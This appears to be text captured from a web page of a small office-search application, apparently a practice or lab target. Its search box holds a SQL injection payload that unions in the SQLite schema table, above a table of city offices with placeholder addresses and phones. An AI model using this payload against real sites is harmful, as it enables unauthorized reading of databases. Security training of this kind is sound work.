 Welcome
Log Out
Search Office
' union select sql,1,1 from sqlite_master;--
Search
City Address Phone
Algiers Birger Jarlsgatan 7, 4 tr +246 8-616 99 40
Bamako Friedrichstraße 68 +249 173 329 6295
Nairobi Ferdinandstraße 35 +254 703 039 810
Kampala Maybe all the tables +256 720 7705600
Kigali 8 Ganton Street +250 7469 214 950
Kinshasa Sternstraße 5 +249 89 885 627 88
Lagos Karl Johans gate 23B, 4. etasje +234 224 25 150
Pretoria 149 Rue Saint-Honoré +233 635 46 15 03